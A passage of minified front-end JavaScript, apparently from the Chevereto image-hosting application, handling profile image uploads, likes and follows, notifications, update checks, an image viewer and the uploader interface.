PF.fn.growl.expirable(response.success.message);});},error:function(XHR){var response=XHR.responseJSON;PF.fn.growl.call(response.error.message);},},},});});$(document).on("click","[data-action=delete-avatar]",function(){var $parent=$(".user-settings-avatar"),$loading=$(".loading-placeholder",$parent),$top=$("#top-bar");$loading.removeClass("hidden");PF.fn.loading.inline($loading,{center:true,});$.ajax({type:"POST",data:{action:"delete",delete:"avatar",owner:CHV.obj.resource.user.id,},}).complete(function(XHR){$loading.addClass("hidden").empty();if(XHR.status==200){if(CHV.obj.logged_user.id==CHV.obj.resource.user.id){$("img.user-image",$top).hide();$(".default-user-image",$top).removeClass("hidden");}
$(".default-user-image",$parent).removeClass("hidden").css({opacity:0,});$(".btn-alt",$parent).closest("div").hide();$("img.user-image",$parent).fadeOut(function(){$(".default-user-image",$parent).animate({opacity:1,});});}else{PF.fn.growl.expirable(PF.fn._s("An error occurred. Please try again later."));}});});$(document).on("change","[data-content=user-avatar-upload-input]",function(e){e.preventDefault();e.stopPropagation();var $this=$(this),$parent=$(".user-settings-avatar"),$loading=$(".loading-placeholder",".user-settings-avatar"),$top=$("#top-bar"),user_avatar_file=$(this)[0].files[0];if($this.data("uploading")){return;}
if(/^image\/.*$/.test(user_avatar_file.type)==false){PF.fn.growl.call(PF.fn._s("Please select a valid image file type."));return;}
if(user_avatar_file.size>CHV.obj.config.user.avatar_max_filesize.getBytes()){PF.fn.growl.call(PF.fn._s("Please select a picture of at most %s size.",CHV.obj.config.user.avatar_max_filesize));return;}
$loading.removeClass("hidden");PF.fn.loading.inline($loading,{center:true,});$this.data("uploading",true);var user_avatar_fd=new FormData();user_avatar_fd.append("source",user_avatar_file);user_avatar_fd.append("action","upload");user_avatar_fd.append("type","file");user_avatar_fd.append("what","avatar");user_avatar_fd.append("owner",CHV.obj.resource.user.id);user_avatar_fd.append("auth_token",PF.obj.config.auth_token);avatarXHR=new XMLHttpRequest();avatarXHR.open("POST",PF.obj.config.json_api,true);avatarXHR.send(user_avatar_fd);avatarXHR.onreadystatechange=function(){if(this.readyState==4){var response=this.responseType!=="json"?JSON.parse(this.response):this.response,image=response.success.image;$loading.addClass("hidden").empty();if(this.status==200){change_avatar=function(parent){$("img.user-image",parent).attr("src",image.url).removeClass("hidden").show();};hide_default=function(parent){$(".default-user-image",parent).addClass("hidden");};hide_default($parent);$(".btn-alt",$parent).closest("div").show();change_avatar($parent);if(CHV.obj.logged_user.id==CHV.obj.resource.user.id){change_avatar($top);hide_default($top);}
PF.fn.growl.expirable(PF.fn._s("Profile image updated."));}else{PF.fn.growl.expirable(PF.fn._s("An error occurred. Please try again later."));}
$this.data("uploading",false);}};});$(document).on("change","[data-content=user-background-upload-input]",function(e){e.preventDefault();e.stopPropagation();var $this=$(this),$parent=$("[data-content=user-background-cover]"),$src=$("[data-content=user-background-cover-src]"),$loading=$(".loading-placeholder",$parent),$top=$("#top-bar"),user_file=$(this)[0].files[0];if($this.data("uploading")){return;}
if(/^image\/.*$/.test(user_file.type)==false){PF.fn.growl.call(PF.fn._s("Please select a valid image file type."));return;}
if(user_file.size>CHV.obj.config.user.background_max_filesize.getBytes()){PF.fn.growl.call(PF.fn._s("Please select a picture of at most %s size.",CHV.obj.config.user.background_max_filesize));return;}
$loading.removeClass("hidden");PF.fn.loading.inline($loading,{center:true,size:"big",color:"#FFF",});$this.data("uploading",true);var user_picture_fd=new FormData();user_picture_fd.append("source",user_file);user_picture_fd.append("action","upload");user_picture_fd.append("type","file");user_picture_fd.append("what","background");user_picture_fd.append("owner",CHV.obj.resource.user.id);user_picture_fd.append("auth_token",PF.obj.config.auth_token);avatarXHR=new XMLHttpRequest();avatarXHR.open("POST",PF.obj.config.json_api,true);avatarXHR.send(user_picture_fd);avatarXHR.onreadystatechange=function(){if(this.readyState==4){var response=this.responseType!=="json"?JSON.parse(this.response):this.response,image=response.success.image;if(this.status==200){var $img=$("<img/>");$img.attr("src",image.url).imagesLoaded(function(){$loading.addClass("hidden").empty();$src.css("background-image","url("+image.url+")").hide().fadeIn();$("[data-content=user-change-background]",$parent).removeClass("hidden");$parent.removeClass("no-background");$("[data-content=user-upload-background]").hide();$("[data-content=user-change-background]").show();PF.fn.growl.expirable(PF.fn._s("Profile background image updated."));$img.remove();if(typeof user_background_full_fix=="function"){user_background_full_fix();}});}else{$loading.addClass("hidden").empty();PF.fn.growl.expirable(PF.fn._s("An error occurred. Please try again later."));}
$this.data("uploading",false);}};});CHV.fn.user_background={delete:{submit:function(){PF.obj.modal.form_data={action:"delete",delete:"background",owner:CHV.obj.resource.user.id,};return true;},deferred:{success:{before:function(XHR){$("[data-content=user-background-cover-src]").css("background-image","none");$("[data-content=user-background-cover]").addClass("no-background").height("");$("[data-content=user-upload-background]").removeClass("hidden").show();$("[data-content=user-change-background]").hide();$("#top-bar-shade").remove();},done:function(XHR){PF.fn.modal.close(function(){PF.fn.growl.expirable(PF.fn._s("Profile background image deleted."));});},},error:function(XHR){PF.fn.growl.expirable(PF.fn._s("Error deleting profile background image."));},},},};CHV.str.mainform="[data-content=main-form]";CHV.obj.timezone={selector:"[data-content=timezone]",input:"#timezone-region",};$(document).on("keyup change",CHV.str.mainform+" :input",function(){if($(this).is("[name=username]")){$("[data-text=username]").text($(this).val());}});$(document).on("change",CHV.obj.timezone.input,function(){var value=$(this).val(),$timezone_combo=$("#timezone-combo-"+value);$timezone_combo.find("option:first").prop("selected",true);$(CHV.obj.timezone.selector).val($timezone_combo.val()).change();});$(document).on("change","[id^=timezone-combo-]",function(){var value=$(this).val();$(CHV.obj.timezone.selector).val(value).change();});$(document).on("keyup change blur","[name^=new-password]",function(){var $new_password=$("[name=new-password]"),$new_password_confirm=$("[name=new-password-confirm]"),hide=$new_password.val()==$new_password_confirm.val(),$warning=$new_password_confirm.closest(".input-password").find(".input-warning");if($warning.exists()==false){$warning=$("[data-message=new-password-confirm]");}
if($(this).is($new_password_confirm)){$new_password_confirm.data("touched",true);}
if($new_password_confirm.data("touched")){$warning.text(!hide?$warning.data("text"):"")
[!hide?"removeClass":"addClass"]("hidden-visibility");}});$(document).on("submit",CHV.obj.mainform,function(){switch($(this).data("type")){case"password":var $p1=$("[name=new-password]",this),$p2=$("[name=new-password-confirm]",this);if($p1.val()!==""||$p2.val()!==""){if($p1.val()!==$p2.val()){$p1.highlight();$p2.highlight();PF.fn.growl.expirable(PF.fn._s("Passwords don't match"));return false;}}
break;}});$(document).on("click","[data-action=check-for-updates]",function(){PF.fn.loading.fullscreen();CHV.fn.system.checkUpdates(function(XHR){PF.fn.loading.destroy("fullscreen");if(XHR.status!==200){PF.fn.growl.call(PF.fn._s("An error occurred. Please try again later."));return;}
var data=XHR.responseJSON.software;if(PF.fn.versionCompare(CHV.obj.system_info.version,data.current_version)==-1){PF.fn.modal.simple({title:PF.fn._s("Update available v%s",data.current_version),message:"<p>"+
PF.fn._s("There is an update available for your system. You can automatic download and install this update or go to %s to proceed to download the file.",'<a href="'+
CHEVERETO.source.url+'" target="_blank">'+
CHEVERETO.source.label+"</a>")+"<p>"+
PF.fn._s("The release notes for this update are:")+"</p>"+'<textarea class="r4 resize-vertical">'+
data.release_notes+"</textarea>"+'<div class="btn-container margin-bottom-0"><a href="'+
PF.obj.config.base_url+"/update/"+"?auth_token="+
PF.obj.config.auth_token+'" class="btn btn-input default">'+
PF.fn._s("Update now")+'</a> <span class="btn-alt">'+
PF.fn._s("or")+' <a data-action="cancel">'+
PF.fn._s("cancel")+"</a></span></div>",html:true,});}else{PF.fn.growl.call(PF.fn._s("This website is running latest %s version",CHEVERETO.edition));}});});if(typeof PF.fn.get_url_var("checkUpdates")!==typeof undefined){$("[data-action=check-for-updates]").click();}
if($("body#image").exists()&&window.scrollY>0){$("#top-bar").removeClass("transparent");}
$(document).on("click","[data-action=toggle-storage-https]",function(){CHV.fn.storage.toggleHttps($(this).closest("[data-content=storage]").data("storage-id"));});$(document).on("click","[data-action=toggle-storage-active]",function(){CHV.fn.storage.toggleActive($(this).closest("[data-content=storage]").data("storage-id"));});if($(CHV.fn.uploader.selectors.root).exists()){CHV.fn.uploader.$pasteCatcher=$("<div />",{contenteditable:"true",id:CHV.fn.uploader.selectors.paste.replace(/#/,""),});$("body").append(CHV.fn.uploader.$pasteCatcher);$(document).keydown(function(e){var key=e.keyCode;var ctrlDown=e.ctrlKey||e.metaKey;if(ctrlDown&&key==86&&!$(e.target).is(":input")){CHV.fn.uploader.$pasteCatcher.focus(e);}});window.addEventListener("paste",CHV.fn.uploader.pasteImageHandler);}
$(document).on("click","[data-action=like]",function(){if(!PF.fn.is_user_logged()){window.location.href=CHV.obj.vars.urls.login;return;}
var $this=$(this);if($this.data("XHR"))return;$this.data("XHR",true);var $object=$(this).is("[data-liked]")?$(this):$(this).closest("[data-liked]");var isSingle=!$object.closest("[data-list], .viewer").exists()&&typeof CHV.obj.resource!==typeof undefined;var liked=$object.is("[data-liked=1]");var action=!liked?"like":"dislike";var content={id:isSingle?CHV.obj.resource.id:$(this).closest("[data-id]").attr("data-id"),type:isSingle?CHV.obj.resource.type:$(this).closest("[data-type]").attr("data-type"),};var $targets=isSingle?$this:$("[data-type="+content.type+"][data-id="+content.id+"]");var ajax={type:"POST",data:{action:action,},cache:false,};ajax.data[action]={object:content.type,id:content.id,};$.ajax(ajax).complete(function(XHR){var response=XHR.responseJSON;$this.data("XHR",false);if(response.status_code!==200){PF.fn.growl.expirable(PF.fn._s("An error occurred. Please try again later."));return;}
if(isSingle&&typeof response.content!==typeof undefined){$("[data-text=likes-count]").html(response.content.likes);}
$targets.attr("data-liked",liked?0:1);});});$(document).on("click","[data-action=follow]",function(){if(!PF.fn.is_user_logged()){PF.fn.modal.call({type:"login",});return;}
var $this=$(this);if($this.data("XHR"))return;$this.data("XHR",true);var $object=$(this).is("[data-followed]")?$(this):$(this).closest("[data-followed]");var isSingle=typeof CHV.obj.resource!==typeof undefined;var followed=$object.is("[data-followed=1]");var action=!followed?"follow":"unfollow";var content={id:isSingle?CHV.obj.resource.id:$(this).closest("[data-id]").data("id"),type:isSingle?CHV.obj.resource.type:$(this).closest("[data-type]").data("type"),};var ajax={type:"POST",data:{action:action,},cache:false,};ajax.data[action]={object:content.type,id:content.id,};$.ajax(ajax).complete(function(XHR){var response=XHR.responseJSON;$this.data("XHR",false);if(response.status_code!==200){PF.fn.growl.expirable(PF.fn._s("An error occurred. Please try again later."));return;}
if(isSingle){if(typeof response.user_followed!==typeof undefined){var $followersLabel=$("[data-text=followers-label]");var label={single:$followersLabel.data("label-single"),plural:$followersLabel.data("label-plural"),};$("[data-text=followers-count]").html(response.user_followed.followers);$followersLabel.html(PF.fn._n(label.single,label.plural,response.user_followed.followers));}}
$object.attr("data-followed",followed?0:1);});});function notifications_scroll(){if(PF.fn.isDevice(["phone","phablet"]))return;var $visible_list=$(".top-bar-notifications-list ul",".top-bar:visible");var height;var height_auto;$visible_list.css("height","");height=$visible_list.height();$visible_list.data("height",height).css("height","auto");height_auto=$visible_list.height();if(height_auto>height){$visible_list.height(height);$visible_list.closest(".antiscroll-wrap").antiscroll();}}
$(document).on("click","[data-action=top-bar-notifications]",function(e){var _this=this;var $this=$(this);var $container=$(".top-bar-notifications-container",$this);var $list=$(".top-bar-notifications-list",$this);var $ul=$("ul",$list);var $loading=$(".loading",$container);if($this.data("XHR")){return;}else{$loading.removeClass("hidden");PF.fn.loading.inline($loading,{size:"small",message:PF.fn._s("loading"),});}
$.ajax({type:"POST",data:{action:"notifications",},cache:false,}).complete(function(XHR){var response=XHR.responseJSON;if(response.status_code!==200){PF.fn.growl.expirable(PF.fn._s("An error occurred. Please try again later."));$this.data("XHR",false);$loading.addClass("hidden").html("");return;}
$this.data("XHR",true);$loading.remove();if(!response.html){$(".empty",$container).removeClass("hidden");return;}
$list.removeClass("hidden");$ul.html(response.html);notifications_scroll();var $li=$("li.new",$ul);$li.addClass("transition");setTimeout(function(){$li.removeClass("new");$("[data-content=notifications-counter]",_this).removeClass("on").html("0");setTimeout(function(){$li.removeClass("transition");},150);},1500);});});if($("#g-recaptcha").is(":empty")&&CHV.obj.config.recaptcha.enabled&&CHV.obj.config.recaptcha.sitekey){reCaptchaCallback=function(){if($("#g-recaptcha").is(":empty")==false){return;}
grecaptcha.render("g-recaptcha",{sitekey:CHV.obj.config.recaptcha.sitekey,});};$.getScript("https://www.google.com/recaptcha/api.js?onload=reCaptchaCallback&render=explicit");}
$(document).on("click",".list-item a.image-container",function(e){var $parent=$(this).closest(".list-item");var $loadBtn=$parent.find("[data-action=load-image]");if($loadBtn.length>0){loadImageListing($loadBtn);e.preventDefault();}
return;});$(document).on("click",".list-item [data-action=load-image]",function(e){loadImageListing($(this));e.preventDefault();e.stopPropagation();return;});function loadImageListing($this){$this.addClass("list-item-play-gif--loading");var $parent=$this.closest(".list-item");var $imageContainer=$(".image-container",$parent);var $image=$("img",$imageContainer);var imageSrc=$image.attr("src");var md=".md";var mdIndex=imageSrc.lastIndexOf(md);if(mdIndex==-1){var md=".th";var mdIndex=imageSrc.lastIndexOf(md);}
var loadSrc=imageSrc.substr(0,mdIndex)+
imageSrc.substr(mdIndex+md.length,imageSrc.length);$imageContainer.append($imageContainer.html());$load=$parent.find(".image-container img").eq(1).attr("src",loadSrc).addClass("hidden");$load.imagesLoaded(function(){$this.remove();$image.remove();$(this.elements).removeClass("hidden");});}
$(document).on("click","#album [data-tab=tab-codes]",function(){var $loading=$(".content-listing-loading","#tab-codes");if(!$loading.exists()){return;}
var $embed_codes=$("#embed-codes");$.ajax({type:"POST",data:{action:"get-album-contents",albumid:CHV.obj.resource.id,},cache:false,}).always(function(XHR){PF.fn.loading.destroy($loading);if(XHR.status_code==200){CHV.fn.fillEmbedCodes(XHR.contents,"#tab-codes");$embed_codes.removeClass("soft-hidden");}});});if($("body").is("#upload")){CHV.fn.uploader.toggle({show:true,});}
$(document).on("keyup",function(e){if($(PF.obj.modal.selectors.root).exists()||!($(".viewer").exists()&&e.which in CHV.fn.listingViewer.keys)){return;}
var direct=[88,37,39];var action=CHV.fn.listingViewer.keys[e.which];if(direct.indexOf(e.which)==-1){$("[data-action="+action+"]",CHV.fn.listingViewer.selectors.root).click();}else{if(action in CHV.fn.listingViewer){CHV.fn.listingViewer[action]();}}});$(document).on("click",CHV.fn.listingViewer.selectors.root+" [data-action^=viewer-]",function(){var action=$(this).data("action").substring("viewer-".length);if(action in CHV.fn.listingViewer){CHV.fn.listingViewer[action]();}});$(document).on("click","a[data-href]:not([rel=popup-link]):not(.popup-link)",function(){var data=$(this).attr("data-href");var href=$(this).attr("href");if(!data&&!href)return;location.href=href?href:data;});if(typeof CHV.obj.config!==typeof undefined&&CHV.obj.config.listing.viewer){$(document).on("click",PF.obj.listing.selectors.list_item+"[data-type=image] a.image-container",function(e){e.preventDefault();e.stopPropagation();var $item=$(this).closest(PF.obj.listing.selectors.list_item);if(!$item.exists())return;CHV.fn.listingViewer.open($item);});}
$(document).on("contextmenu",CHV.fn.listingViewer.selectors.src,function(e){e.preventDefault();return false;});var UrlParams=PF.fn.deparam(window.location.search);if(UrlParams&&"viewer"in UrlParams){var $parent=$(PF.obj.listing.selectors.content_listing_visible);if($parent.data("list")=="images"){var $item=$(PF.obj.listing.selectors.list_item,$parent)[UrlParams.viewer=="next"?"first":"last"]();CHV.fn.listingViewer.open($item);}}});if(typeof CHV=="undefined"){CHV={obj:{},fn:{},str:{},};}
if(window.opener){CHV.obj.opener={uploadPlugin:{},};}
CHV.fn.listingViewer={selectors:{bodyShown:".--viewer-shown",template:"#viewer-template",root:".viewer",rootShow:".viewer--show",rootHide:".viewer--hide",rootZero:".viewer--zero",rootNavPrev:".viewer--nav-prev",rootNavNext:".viewer--nav-next",src:".viewer-src",tools:".viewer-tools",loader:".viewer-loader",owner:".viewer-owner",ownerGuest:".viewer-owner--guest",ownerUser:".viewer-owner--user",inputMap:".viewer-kb-input",},keys:{83:"select",76:"like",70:"flag",69:"edit",65:"move",75:"approve",46:"delete",88:"close",37:"prev",39:"next",},keymap:{select:["S",PF.fn._s("Toggle select")],like:["L",PF.fn._s("Like")],flag:["F",PF.fn._s("Toggle flag")],edit:["E",PF.fn._s("Edit")],move:["A",PF.fn._s("Album")],approve:["K",PF.fn._s("Approve")],delete:["Del",PF.fn._s("Delete")],close:["X",PF.fn._s("Close")],prev:["◀",PF.fn._s("Previous")],next:["▶",PF.fn._s("Next")],},loading:null,idleTimer:0,$item:null,show:function(){this.getEl("root").removeClass(this.selectors.rootHide.substring(1)).addClass(this.selectors.rootShow.substring(1));$("body").addClass(this.selectors.bodyShown.substring(1));var hammertime=new Hammer($(CHV.fn.listingViewer.selectors.root).get(0),{direction:Hammer.DIRECTION_VERTICAL,});hammertime.on("swipeleft swiperight",function(e){var swipe=e.type.substring("swipe".length)=="left"?"next":"prev";CHV.fn.listingViewer[swipe]();});},getItem:function(){return this.$item;},getEl:function(sel){var context=sel.startsWith("template")||sel.startsWith("root")?false:this.selectors.root;return context?$(this.selectors[sel],context):$(this.selectors[sel]);},getObject:function(fresh){if(fresh||typeof this.object==typeof undefined){var json=decodeURIComponent(this.getItem().attr("data-object"));this.object=(JSON&&JSON.parse(json))||$.parseJSON(json);}
return this.object;},placeholderSizing:function(){if(!this.getEl("root").exists())return;var vW=Math.max(document.documentElement.clientWidth,window.innerWidth||0);var vH=Math.max(document.documentElement.clientHeight,window.innerHeight||0);var vR=vW / vH;var eSrc=this.getEl("src")[0];var eW=eSrc.getAttribute("width");var eH=eSrc.getAttribute("height");var eR=eW / eH;var c=vR<eR;eSrc.classList.remove("--width-auto","--height-auto");eSrc.classList.add("--"+(c?"height":"width")+"-auto");},filler:function(isOpened){var _this=this;var $viewer=this.getEl("root");if(isOpened){var $parsed=$(this.getParsedTemplate());$viewer.html($parsed.html());}
$viewer[(this.getItem().hasClass("selected")?"add":"remove")+"Class"]("selected");var navActions=["prev","next"];$.each(navActions,function(i,v){var navSelector=_this.selectors["rootNav"+(v.charAt(0).toUpperCase()+v.slice(1).toLowerCase())];var action=$(PF.obj.listing.selectors.content_listing_pagination+":visible").length>0?"add":_this.getItem()[v]().exists()?"add":"remove";$viewer[action+"Class"](navSelector.substring(1));});$.each(this.getItem().get(0).attributes,function(i,attr){if(!attr.name.startsWith("data-"))return true;$viewer.attr(attr.name,attr.value);});var handle=typeof this.object.user==typeof undefined?"user":"guest";handle="owner"+
(handle.charAt(0).toUpperCase()+handle.slice(1).toLowerCase());this.getEl(handle).remove();if(typeof this.object.user!==typeof undefined){$(this.object.user.avatar?".default-user-image":"img.user-image",this.getEl("ownerUser")).remove();}
var $tools=this.getItem().find(".list-item-image-tools");this.getEl("tools").append($tools.html());$.each($tools.find("[data-action]"),function(i,v){var action=$(this).attr("data-action");var keymap=_this.keymap[action];$('<div class="viewer-kb-key" data-key="'+keymap[0]+'"><kbd>'+
keymap[0]+"</kbd><span>"+
PF.fn._s(keymap[1])+"</span></div>").appendTo(_this.getEl("inputMap"));});this.placeholderSizing();this.trickyLoad();},remove:function(){this.getEl("root").remove();},getParsedTemplate:function(){var object=this.getObject(true);var template=this.getEl("template").html();var matches=template.match(/%(\S+)%/g);if(matches){$.each(matches,function(i,v){var handle=v.slice(1,-1).split(".");var value;handle.map(function(k){var aux=!value?object:value;if(k in aux){value=aux[k];}});var regex=new RegExp(v,"g");template=template.replace(regex,value);});}
return template;},insertEl:function(){var html=this.getParsedTemplate();this.getEl("rootZero").remove();$(html).appendTo("body");},toggleIdle:function(idle,refresh){var _this=this;var refresh=typeof refresh==typeof undefined?true:refresh;$("html")[(idle?"add":"remove")+"Class"]("--idle");if(!idle){clearTimeout(_this.idleTimer);if(refresh){_this.idleTimer=setTimeout(function(){var $fs=$(".fullscreen");var $el=_this.getEl("root");_this.toggleIdle($el.length>0&&$fs.length==0);},5000);}}},open:function($item){this.setItem($item);this.insertEl();this.filler();this.show();this.toggleIdle(false);var _this=this;this.getEl("root").on("mousemove mouseout",function(){_this.toggleIdle(false);});},setItem:function($item){this.$item=$item;},trickyLoad:function(){var $loader=this.getEl("loader");if(this.object.image.url==this.object.display_url){$loader.remove();return;}
var srcHtml=this.getEl("src").parent().html();var $src=$(srcHtml).attr("src",this.object.image.url);$src.insertBefore(this.getEl("src"));PF.fn.loading.inline($loader,{color:"white",size:"small",center:true,valign:true,});$loader.hide().fadeIn("slow");$src.imagesLoaded(function(){$src.next().remove();PF.fn.loading.destroy($loader);});},close:function(){var _this=this;$(this.selectors.root).removeClass(this.selectors.rootShow.substring(1)).addClass(this.selectors.rootHide.substring(1));$("body").removeClass(this.selectors.bodyShown.substring(1));this.toggleIdle(false,false);setTimeout(function(){_this.remove();},200);},browse:function(direction){var $item=this.getItem()[direction]();if(!$item.exists()){var $pagination=$("[data-pagination="+direction+"]",PF.obj.listing.selectors.content_listing_pagination+":visible");var href=$pagination.attr("href");if(!href)return;var UrlParams=PF.fn.deparam(window.location.search);window.location.href=href+"&viewer="+direction;return;}
this.setItem($item);this.filler(true);var $loadMore=$(PF.obj.listing.selectors.content_listing_visible).find("[data-action=load-more]");var padding=$item[direction+"All"]().length;if($loadMore.length>0&&padding<=5&&!PF.obj.listing.calling&&direction=="next"){$("[data-action=load-more]").click();}},prev:function(){this.browse("prev");},next:function(){this.browse("next");},};CHV.obj.image_viewer={selector:"#image-viewer",container:"#image-viewer-container",navigation:".image-viewer-navigation",loading:"#image-viewer-loading",loader:"#image-viewer-loader",};CHV.obj.image_viewer.$container=$(CHV.obj.image_viewer.container);CHV.obj.image_viewer.$navigation=$(CHV.obj.image_viewer.navigation);CHV.obj.image_viewer.$loading=$(CHV.obj.image_viewer.loading);CHV.fn.system={checkUpdates:function(callback){$.ajax({url:CHEVERETO.api.get.info+"/",data:{id:CHEVERETO.id},cache:false,}).always(function(data,status,XHR){if(typeof callback=="function"){callback(XHR);}});},};CHV.fn.bindSelectableItems=function(){var el="content-listing-wrapper";var sel="#"+el;if(!$(sel).exists()){$("[data-content=list-selection]").closest(".content-width").wrap("<div id='"+el+"' />");}else if($(sel).hasClass("ui-selectable")){$(sel).selectable("destroy");}
if(!$("[data-content=list-selection]").exists()){return;}
$("html.device-nonmobile "+sel).selectable({delay:150,filter:PF.obj.listing.selectors.list_item,cancel:".content-empty, .header, #tab-share, #tab-full-info, .viewer-title, .header-link, .top-bar, .content-listing-pagination *, #fullscreen-modal, #top-user, #background-cover, .list-item-desc, .list-item-image-tools, [data-action=load-image], #tab-codes",selecting:function(event,ui){var $this=$(ui.selecting);var unselect=$this.hasClass("selected");CHV.fn.list_editor[(unselect?"unselect":"select")+"Item"]($this);},unselecting:function(event,ui){CHV.fn.list_editor.unselectItem($(ui.unselecting));},});};CHV.fn.isCachedImage=function(src){var image=new Image();image.src=src;return image.complete||image.width+image.height>0;};CHV.fn.viewerImageZoomClass=function(){if(CHV.obj.image_viewer.$container.hasClass("jscursor-zoom-in")){CHV.obj.image_viewer.$container.addClass("cursor-zoom-in").removeClass("jscursor-zoom-in");}};CHV.fn.viewerLoadImage=function(){if(CHV.obj.image_viewer.$loading.exists()){CHV.obj.image_viewer.$loading.removeClass("soft-hidden").css({zIndex:2,});PF.fn.loading.inline(CHV.obj.image_viewer.$loading,{color:"white",size:"small",center:true,valign:true,});CHV.obj.image_viewer.$loading.hide().fadeIn("slow");}
$(CHV.obj.image_viewer.loader).remove();CHV.obj.image_viewer.image.html=CHV.obj.image_viewer.$container.html();CHV.obj.image_viewer.$container.prepend($(CHV.obj.image_viewer.image.html).css({top:0,zIndex:0,}));CHV.obj.image_viewer.$container.find("img").eq(0).css("zIndex",1);CHV.obj.image_viewer.$container.find("img").eq(1).attr("src",CHV.obj.image_viewer.image.url).css({width:"100%",height:"auto",});CHV.obj.image_viewer.$container.find("img").eq(1).imagesLoaded(function(){CHV.obj.image_viewer.$container.find("img").eq(1).css({width:"",height:"",});CHV.obj.image_viewer.$container.find("img").eq(0).remove();PF.fn.loading.destroy(CHV.obj.image_viewer.$loading);});};CHV.obj.embed_tpl={};CHV.obj.topBar={transparencyScrollToggle:function(){var Y=$(window).scrollTop();$("#top-bar")[(Y>0?"remove":"add")+"Class"]("transparent");},};CHV.obj.uploaderReset={isUploading:false,canAdd:true,queueStatus:"ready",uploadThreads:0,uploadParsedIds:[],uploadProcessedIds:[],files:{},results:{success:{},error:{},},toggleWorking:0,filesAddId:0,clipboardImages:[],};CHV.fn.uploader={selectors:{root:"#anywhere-upload",show:".upload-box--show",queue:"#anywhere-upload-queue",queue_complete:".queue-complete",queue_item:".queue-item",close_cancel:"[data-button=close-cancel]",file:"#anywhere-upload-input",camera:"#anywhere-upload-input-camera",upload_item_template:"#anywhere-upload-item-template",item_progress_bar:"[data-content=progress-bar]",item_progress_percent:"[data-text=progress-percent]",failed_result:"[data-content=failed-upload-result]",fullscreen_mask:"#fullscreen-uploader-mask",dropzone:"#uploader-dropzone",paste:"#anywhere-upload-paste",input:"[data-action=anywhere-upload-input]",},toggle:function(options,args){this.queueSize();var $switch=$("[data-action=top-bar-upload]",".top-bar");var show=!$(CHV.fn.uploader.selectors.root).data("shown");var options=$.extend({callback:null,reset:true,},options);if(typeof options.show!==typeof undefined&&options.show){show=true;}
PF.fn.growl.close(true);PF.fn.close_pops();if(this.toggleWorking==1||$(CHV.fn.uploader.selectors.root).is(":animated")||CHV.fn.uploader.isUploading||($switch.data("login-needed")&&!PF.fn.is_user_logged()))
return;this.toggleWorking=1;var animation={time:500,easing:null,};var callbacks=function(){if(!show&&options.reset){CHV.fn.uploader.reset();}
if(PF.obj.follow_scroll.$node.exists()){PF.obj.follow_scroll.$node.removeClass("fixed");PF.obj.follow_scroll.set();}
PF.fn.topMenu.hide();if(typeof options.callback=="function"){options.callback(args);}
CHV.fn.uploader.boxSizer();CHV.fn.uploader.toggleWorking=0;};$(CHV.fn.uploader.selectors.root)[(show?"add":"remove")+"Class"](this.selectors.show.substring(1));if(show){if(!$("body").is("#upload")&&PF.fn.isDevice(["phone","phablet"])){$("html").addClass("overflow-hidden");}
$("html").data({"followed-scroll":$("html").hasClass("followed-scroll"),"top-bar-box-shadow-prevent":true,}).removeClass("followed-scroll").addClass("top-bar-box-shadow-none");$("#top-bar").data({stock_classes:$("#top-bar").attr("class"),});$(".current[data-nav]",".top-bar").each(function(){if($(this).is("[data-action=top-bar-menu-full]"))return;$(this).removeClass("current").attr("data-current",1);});if(PF.fn.isDevice("mobile")){var $upload_heading=$(".upload-box-heading",$(CHV.fn.uploader.selectors.root));$upload_heading.css({position:"relative",top:0.5*($(window).height()-$upload_heading.height())+"px",});}
CHV.fn.uploader.focus(function(){setTimeout(function(){callbacks();},animation.time);});}else{$("[data-nav][data-current=1]",".top-bar").each(function(){$(this).addClass("current");});$(CHV.fn.uploader.selectors.fullscreen_mask).css({opacity:0,});setTimeout(function(){$(CHV.fn.uploader.selectors.fullscreen_mask).remove();if($("html").data("followed-scroll")){$("html").addClass("followed-scroll");}},250);var _uploadBoxHeight=$(CHV.fn.uploader.selectors.root).outerHeight();var _uploadBoxPush=_uploadBoxHeight-
parseInt($(CHV.fn.uploader.selectors.root).data("initial-height"))+"px";$(CHV.fn.uploader.selectors.root).css({transform:"translate(0,-"+_uploadBoxPush+")",});setTimeout(function(){$("#top-bar").attr("class",$("#top-bar").data("stock_classes"));$("html").removeClass($(".follow-scroll-wrapper.position-fixed").exists()?"":"top-bar-box-shadow-none");},(animation.time*1)/ 3);setTimeout(function(){$(CHV.fn.uploader.selectors.root).css({top:"",});if($("body#image").exists()){CHV.obj.topBar.transparencyScrollToggle();}
callbacks();$("html,body").removeClass("overflow-hidden").data({"top-bar-box-shadow-prevent":false,});},animation.time);}
$(CHV.fn.uploader.selectors.root).data("shown",show);$switch.toggleClass("current").removeClass("opened");},reset:function(){$.extend(this,$.extend(true,{},CHV.obj.uploaderReset));$("li",this.selectors.queue).remove();$(this.selectors.root).height("").css({"overflow-y":"","overflow-x":"",});$(this.selectors.queue).addClass("queueEmpty").removeClass(this.selectors.queue_complete.substring(1));$(this.selectors.input,this.selectors.root).each(function(){$(this).prop("value",null);});$("[data-group=upload-result] textarea",this.selectors.root).prop("value","");$.each(["upload-queue-ready","uploading","upload-result","upload-queue-ready","upload-queue",],function(i,v){$("[data-group="+v+"]").hide();});$("[data-group=upload]",this.selectors.root).show();$("[name=upload-album-id]",this.selectors.root).prop("value",function(){var $selected=$("option[selected]",this);if($selected.exists()){return $selected.attr("value");}});$(this.selectors.root).removeClass("queueCompleted queueReady queueHasResults").addClass("queueEmpty").attr("data-queue-size",0);$("[name=upload-category-id]",this.selectors.root).prop("value","");$("[name=upload-nsfw]",this.selectors.root).prop("checked",this.defaultChecked);this.boxSizer(true);},focus:function(callback){if($(this.selectors.fullscreen_mask).exists())return;if(!$("body").is("#upload")){$("body").append($("<div/>",{id:this.selectors.fullscreen_mask.replace("#",""),class:"fullscreen soft-black",}).css({top:PF.fn.isDevice("phone")?0:$(CHV.fn.uploader.selectors.root).data("top"),}));}
setTimeout(function(){if(!$("body").is("#upload")){$(CHV.fn.uploader.selectors.fullscreen_mask).css({opacity:1,});}
setTimeout(function(){if(typeof callback=="function"){callback();}},PF.fn.isDevice(["phone","phablet"])?0:250);},1);},boxSizer:function(forced){var shown=$(this.selectors.root).is(this.selectors.show);var doit=shown||forced;if(shown&&!$("body").is("#upload")){$("html")[(PF.fn.isDevice(["phone","phablet"])?"add":"remove")+"Class"]("overflow-hidden");}
